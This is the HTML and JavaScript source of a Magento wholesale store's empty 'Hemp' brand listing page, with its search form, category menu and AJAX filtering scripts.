                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
</div><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://www.txwsa.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.txwsa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search here..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Search here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://www.txwsa.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.txwsa.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"All Categories","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">All Categories</a></li>
                    <li class="parent"><a data-id="206" >CATEGORIES</a><ul><li><a data-id="207" >AUTOMOTIVE</a></li><li><a data-id="208" >BAGS PAPER &amp; PLASTIC</a></li><li><a data-id="209" >BEVERAGES</a></li><li><a data-id="210" >CANDIES &amp; CHOCOLATE</a></li><li><a data-id="211" >CIGARETTES</a></li><li><a data-id="212" >CIGARETTES PAPERS</a></li><li><a data-id="213" >VAPE</a></li><li><a data-id="214" >ENERGY DRINKS</a></li><li><a data-id="215" >FROZEN</a></li><li><a data-id="216" >GENERAL MERCHANDISE</a></li><li><a data-id="217" >GROCERY</a></li><li><a data-id="218" >GUM &amp; MINTS</a></li><li><a data-id="219" >HEALTH HYGIENE &amp; BEAUTY</a></li><li><a data-id="220" >HEMP</a></li><li><a data-id="221" >HOUSEHOLD</a></li><li><a data-id="222" >LIGHTERS AND BUTANE</a></li><li><a data-id="223" >MEDICINE</a></li><li><a data-id="224" >MEXICAN CANDY &amp; SNACKS</a></li><li><a data-id="225" >MISCELLANEOUS</a></li><li><a data-id="226" >PET FOOD</a></li><li><a data-id="227" >PHONE ACCESSORIES</a></li><li><a data-id="228" >SNACKS</a></li><li><a data-id="229" >STATIONERY</a></li><li><a data-id="230" >STORE SUPPLIES</a></li><li><a data-id="231" >TOBACCO ACCESSORIES</a></li><li><a data-id="232" >APPAREL</a></li><li><a data-id="233" >KRATOM</a></li><li><a data-id="237" >E-CIGARETTES</a></li></ul></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.txwsa.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item brands">
                            <a href="https://www.txwsa.com/brands/" title="Brands">
                    Brands                </a>
                        </li>
                    <li class="item brand">
                            <strong>Hemp</strong>
                        </li>
            </ul>
</div>
</div>
<div class="magestore-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Hemp</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="magestore-bannerslider">
    </div>
<input name="form_key" type="hidden" value="O5J3TEgNY2KfkpoC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.txwsa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.txwsa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.txwsa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.txwsa.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FCodazon\u002Ffastest_ellyana\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ajaxcartpro\/cart\/add":["cart"],"review\/product\/post":["review"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.txwsa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.txwsa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"86400","updateSessionUrl":"https:\/\/www.txwsa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{}}'>
</div><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.txwsa.com\/page_cache\/block\/render\/manufacturer\/146\/","handles":["default","brands_index_view","brands_index_view_type_layered","brands_index_view_id_2"],"originalRequest":{"route":"brands","controller":"index","action":"view","uri":"\/categories\/hemp\/stnr-crispy-blunts-d9-hazel-10ct.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
	}
}
</script><div class="magestore-bannerslider">
    </div>
<script type="text/javascript">
var jsonFilter = {"cat":{"206":"categories","207":"automotive","208":"bags-paper-plastic","209":"beverages","210":"candies-chocolate","211":"cigarettes","212":"cigarettes-papers","213":"vape","214":"energy-drinks","215":"frozen","216":"general-merchandise","217":"grocery","218":"gum-mints","219":"health-hygiene-beauty","220":"hemp","221":"household","222":"lighters-and-butane","223":"medicine","224":"mexican-candy-snacks","225":"miscellaneous","226":"pet-food","227":"phone-accessories","228":"snacks","229":"stationery","230":"store-supplies","231":"tobacco-accessories","232":"apparel","233":"kratom","237":"ecigarettes"},"eco_collection":{"1":"yes","0":"no"},"climate":{"202":"allweather","203":"cold","204":"cool","205":"indoor","206":"mild","207":"rainy","208":"spring","209":"warm","210":"windy","211":"wintry","212":"hot"},"pattern":{"193":"colorblocked","194":"checked","195":"colorblocked","196":"graphic-print","197":"solid","198":"solidhighlight","199":"striped","200":"camo","201":"geometric"},"collar":{"181":"na","182":"zip","183":"boat-neck","184":"crew","185":"full-zip","186":"vneck","187":"ballet","188":"scoop","189":"high-collar","190":"stand-collar","191":"roll-neck","192":"square-neck"},"sleeve":{"161":"sleeve","162":"longsleeve","163":"shortsleeve","164":"sleeveless","165":"tank","166":"strap"},"style_general":{"117":"insulated","118":"jacket","119":"vest","120":"lightweight","121":"hooded","122":"heavy-duty","123":"rain-coat","124":"hard-shell","125":"soft-shell","126":"windbreaker","127":"frac12-zip","128":"frac14-zip","129":"full-zip","130":"reversible","131":"bra","132":"hoodie","133":"sweatshirt","134":"polo","135":"tank","136":"tee","137":"pullover","138":"hoodie","139":"cardigan","140":"henley","141":"tunic","142":"camisole"},"style_bottom":{"105":"base-layer","106":"basic","107":"capri","108":"compression","109":"leggings","110":"parachute","111":"skort","112":"snug","113":"sweatpants","114":"tights","115":"track-pants","116":"workout-pants"},"format":{"102":"download","103":"dvd"},"sale":{"1":"yes","0":"no"},"new":{"1":"yes","0":"no"},"erin_recommends":{"1":"yes","0":"no"},"performance_fabric":{"1":"yes","0":"no"},"price":[],"size":{"91":"55-cm","167":"xs","92":"65-cm","168":"s","93":"75-cm","169":"m","94":"6-foot","170":"l","95":"8-foot","171":"xl","96":"10-foot","172":"28","173":"29","174":"30","175":"31","176":"32","177":"33","178":"34","179":"36","180":"38"},"category_gear":{"85":"cardio","86":"electronic","87":"exercise","88":"fashion","89":"hydration","90":"timepiece"},"gender":{"80":"men","81":"women","82":"boys","83":"girls","84":"unisex"},"features_bags":{"69":"audio-pocket","70":"wheeled","71":"hydration-pocket","72":"audio-pocket","73":"flapover","74":"waterproof","75":"lightweight","76":"tsa-approved","77":"reflective","78":"laptop-sleeve","79":"lockable"},"strap_bags":{"61":"adjustable","62":"cross-body","63":"detachable","64":"double","65":"padded","66":"shoulder","67":"single","68":"telescoping"},"material":{"31":"burlap","143":"coconareg-performance-fabric","32":"canvas","144":"wool","33":"cotton","145":"fleece","34":"faux-leather","146":"hemp","147":"jersey","35":"leather","148":"lumatechtrade","36":"mesh","149":"lycrareg","37":"nylon","150":"microfiber","38":"polyester","39":"rayon","151":"spandex","152":"heattecreg","40":"ripstop","153":"evercooltrade","41":"suede","42":"foam","154":"organic-cotton","43":"metal","155":"tencel","156":"cooltechtrade","44":"plastic","157":"khaki","45":"rubber","158":"linen","46":"synthetic","47":"stainless-steel","159":"wool","48":"silicone","160":"terry"},"style_bags":{"24":"backpack","25":"luggage","26":"duffel","27":"messenger","28":"laptop","29":"exercise","30":"tote"},"activity":{"4":"hike","5":"outdoor","6":"running","7":"warmup","8":"yoga","9":"recreation","10":"lounge","11":"gym","12":"climbing","13":"crosstraining","14":"postworkout","15":"cycling","16":"athletic","17":"sports","18":"hiking","19":"overnight","20":"school","21":"trail","22":"travel","23":"urban"},"color":{"49":"black","50":"blue","51":"brown","52":"gray","53":"green","54":"lavender","55":"multi","56":"orange","57":"purple","58":"red","59":"white","60":"yellow"},"manufacturer":{"213":"acne-studios","214":"aimzs-leon-dore","215":"badgley-mischka","216":"azzedine-alaza","217":"balenciaga","218":"cacharel","219":"dior","220":"e-thomas","221":"dolce-gabbana","222":"gucci","223":"elly","224":"reem-alasadi","225":"andrew-marc","226":"anna-valentine","227":"aquascutum","228":"asprey","229":"ally-capellino","230":"alexander-mcqueen","231":"akris","232":"alfred-dunhill-ltd","233":"fastest"}};
var catparam = 'catid=2';
var uriShow = '';
var baseUrl = 'https://www.txwsa.com/';
var toolOptions = '';
var toolbars = document.getElementsByClassName('toolbar-products');
var toolbar = toolbars[0];
if(toolbar){
    var productListToolbarForm = JSON.parse(toolbar.getAttribute('data-mage-init'));
    var toolOptions = productListToolbarForm.productListToolbarForm;
}
require([
    'jquery',
    "Codazon_AjaxLayeredNav/js/nouislider.min",
    'domReady!'
], function($,noUiSlider){
    
});

require(["jquery","catalogAddToCart","Codazon_AjaxLayeredNav/js/nouislider.min"], function ($, catalogAddToCart, noUiSlider) {
    //price slider
    $(document).delegate('.ui-page', 'touchmove', false);
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    

    function setSliderHandle(i, value) {
        var r = [null,null];
        r[i] = value;
        var keypressSlider = document.getElementById('price-slider');
        keypressSlider.noUiSlider.set(r);
    }

    function initPriceSlider(){
        var keypressSlider = document.getElementById('price-slider');
        var input0 = document.getElementById('price-from');
        var input1 = document.getElementById('price-to');
        var inputs = [input0, input1];
        if (typeof priceRange === "undefined" || ! keypressSlider){
            return;
        }
        noUiSlider.create(keypressSlider, {
            start: [priceRange.min, priceRange.max],
            connect: true,
            tooltips: false,
            range: {
                'min': priceRange.min,
                'max': priceRange.max
            }
        },true);

        keypressSlider.noUiSlider.on('update', function( values, handle ) {
            if(inputs[handle]){
                inputs[handle].value = values[handle];
            }
        });

        // Listen to keydown events on the input field.
        inputs.forEach(function(input, handle) {

            input.addEventListener('change', function(){
                setSliderHandle(handle, this.value);
            });

            input.addEventListener('keydown', function( e ) {

                var values = keypressSlider.noUiSlider.get();
                var value = Number(values[handle]);

                // [[handle0_down, handle0_up], [handle1_down, handle1_up]]
                var steps = keypressSlider.noUiSlider.steps();

                // [down, up]
                var step = steps[handle];

                var position;

                // 13 is enter,
                // 38 is key up,
                // 40 is key down.
                switch ( e.which ) {

                    case 13:
                        setSliderHandle(handle, this.value);
                        break;

                    case 38:

                        // Get step to go increase slider value (up)
                        position = step[1];

                        // false = no step is set
                        if ( position === false ) {
                            position = 1;
                        }

                        // null = edge of slider
                        if ( position !== null ) {
                            setSliderHandle(handle, value + position);
                        }

                        break;

                    case 40:

                        position = step[0];

                        if ( position === false ) {
                            position = 1;
                        }

                        if ( position !== null ) {
                            setSliderHandle(handle, value - position);
                        }

                        break;
                }
            });
        });

        $("#apply-price").click(function(){
            var val = $("#price-from").val() + "-" + $("#price-to").val();
            var param = changeUrl('price', val);
            request(param);
            //getHref();
            //$('#price-fake').click();
        });
    }
    //==== end price slider ====
        var url = "https://www.txwsa.com/ajaxlayerednav/load/dataBrand/manufacturer/146/";
    function initAjaxLayer(){
        var href = window.location.href;
        var params = href.split('#');
        if(params[1]){
            request(params[1]);
        }else{
            //disable all click of toolbar
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
        }
        return false;
    };
    initAjaxLayer();
    
    function displayOverlay(text) {
        $("<div id='overlay'><div class='rectangle-bounce'><div class='rect1'></div><div class='rect2'></div><div class='rect3'></div><div class='rect4'></div><div class='rect5'></div></div></div>").css({
            "position": "fixed",
            "top": "0px",
            "left": "0px",
            "width": "100%",
            "height": "100%",
            "background-color": "rgba(0,0,0,.5)",
            "z-index": "10000",
            "vertical-align": "middle",
            "text-align": "center",
            "color": "#fff",
            "font-size": "40px",
            "font-weight": "bold",
            "cursor": "wait"
            //“background-image" : "url(https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_AjaxLayeredNav/images/ajax_nav_loading.gif)",
            //“background-repeat" : "no-repeat",
            //“background-position" : "center"
        }).appendTo("body");
    }

    function removeOverlay() {
        $("#overlay").remove();
    }
    
    function modeControl(){
        $('[data-role="mode-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_mode', val, toolOptions.modeDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="mode-switcher"]').attr('data-role','');
    }
    
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    function convertIdToCode(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
                    var code = attr[0];
                    var value = attr[1];
                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        value = jsonFilter[code][value];
                    }
                    // if(code != 'catid'){
                        // result += (code + '=' + value + '&');
                    // }
                    result += (code + '=' + value + '&');
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }
    
    function convertCodeToId(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
                    var code = attr[0];
                    var value = attr[1];

                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        //value = jsonFilter[code][value];
                        for(var j in jsonFilter[code]){
                            if(jsonFilter[code][j] == value){
                                value = j;
                                break;
                            }
                        }
                    }
                    result += (code + '=' + value + '&');
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }

    function changeUrl(paramName, paramValue, defaultValue) {
        var decode = window.decodeURIComponent,
            urlPaths = window.location.href.split('#'),
            urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
            paramData = {},
            parameters, i;
        for (i = 0; i < urlParams.length; i++) {
            parameters = urlParams[i].split('=');
            paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                decode(parameters[1].replace(/\+/g, '%20')) :
                '';
        }
        paramData[paramName] = paramValue;

        if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
            delete paramData[paramName];
        }
        paramData = $.param(paramData);
        
        var param = (paramData.length ? paramData : '');
        if(paramData.length){
            window.location.href = urlPaths[0] + "#" + param;
        }else{
            window.location.hash = '';
        }
        return param;
    }
    
    function directionControl(){
        $('[data-role="direction-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_dir', val, toolOptions.directionDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="direction-switcher"]').attr('data-role','');
    }
    
    function orderControl(){
        $('[data-role="sorter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_order', val, toolOptions.orderDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="sorter"]').attr('data-role','');
    }
    
    function limitControl(){
        $('[data-role="limiter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_limit', val, toolOptions.limitDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="limiter"]').attr('data-role','');
    }
    
    function initClickAjax(){
        $('#layered-filter-block a, .pages a').each(function(){
            $(this).click(function(){
                var href = $(this).attr('href');
                var params = href.split('?');
                var param = params[1];
                request(param);
                var uriShow = convertIdToCode(param);
                window.location.href = '#' + uriShow;
                return false;
            });
        });
    }
    function initQuickshop(){
        var configs = {
            "baseUrl": baseUrl,
            "qsLabel": "Quick Shop",
            "itemClass": ".product-item",
            "target": ".product-item-info",
            "autoAddButtons":true           
        };
        requirejs(['Codazon_QuickShop/js/quickshop'],function(quickshop){
            quickshop(configs,$('body'));
        }); 
    }
    
    function initAddToCart(){
        catalogAddToCart({},$('[data-role=tocart-form], .form.map.checkout'));
    }

    function _checkVisible($el)
    {
        return $el.get(0).offsetWidth && $el.get(0).offsetHeight && $el.is(':visible');
    }

    function sameHeightItems()
    {
        var self = this;
        if($('.same-height').length > 0){
            $('.same-height').each(function() {
                var $ul = $(this);
                var makeSameHeight = function() {
                    var maxHeight = 0;
                    $ul.find('.product-item-details').css('height', '');
                    n = $ul.find('.product-item-details').length - 1;
                    $ul.find('.product-item-details').each(function(i, el) {                                                                             
                        if($(this).height() > maxHeight) {
                            maxHeight = $(this).height();
                        }
                        if(i == n) {
                            $ul.find('.product-item-details').height(maxHeight);
                        }
                    });
                }
                var interval = false;
                if(_checkVisible($ul)){
                    makeSameHeight();
                }else{
                    interval = setInterval(function() {
                        if (self._checkVisible($ul)) {
                            clearInterval(interval);
                            makeSameHeight();
                        }
                    }, 500);
                }
            });
        }
    }
    
    function request(param){
        var headerHeight = $('.page-header:first').height();
        $(window).scrollTop(headerHeight);
        displayOverlay('Loading...');
        param = convertCodeToId(param);
        var ajaxUrl = url;
        if (param) {
            ajaxUrl += '?' + param;
        }
        $.ajax({
            url: ajaxUrl,
            cache:true
        }).success(function(json) {
            var data = jQuery.parseJSON(json);
            var $productListing = $('<div>');
            $productListing.html(data.products);
            $('#layered-filter-block').replaceWith(data.layer);
            if ($('.column.main .products.wrapper').length) {
                $('.column.main .toolbar-products:first').replaceWith($productListing.find('.toolbar-products').first());
                $('.column.main .toolbar-products:last').replaceWith($productListing.find('.toolbar-products').last());
                $('.column.main .products.wrapper').replaceWith($productListing.find('.products.wrapper'));
            } else {
                var $productContent = $productListing.children();
                $('.column.main').append($productContent);
                if ($('.column.main .brand-container').length) {
                    $productContent.insertAfter($('.column.main .brand-container').first());
                }
            }
            if ($productListing.find('.message.info.empty').length) {
                $('.column.main').prepend($productListing.find('.message.info.empty'));
                if ($('.column.main .brand-container').length) {
                    $('.column.main .message.info.empty').first().insertAfter($('.column.main .brand-container').first());
                }
            }
            $('.brand-container:first').replaceWith(data.brandInfo);
            $productListing.find('script').clone().appendTo('body');
            $productListing.find('style').clone().appendTo('body');
            $productListing.remove();
            //initAddToCart();
            $('[data-role=tocart-form]').catalogAddToCart();
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
            initQuickshop();
            $('body').trigger('contentUpdated');
            
            var configs = {"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } };
            $("#layered-filter-block").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false };
            $(".filter-current").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false};
            $("#narrow-by-list").accordion(configs);

            removeOverlay();
            setTimeout(sameHeightItems,500);
        });
    }
});
</script>

 
    <div class="message info empty"><div>We can't find products matching the selection.</div></div>
                <style>
                    .filter-options-content .price-control input{width: 60px !important;}
                    </style><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.txwsa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/www.txwsa.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div class="block-title filter-title">
            <strong data-role="title">Filter</strong>
        </div>

        <div class="block-content filter-content">
                        
                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <div class="filter-options" id="narrow-by-list" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
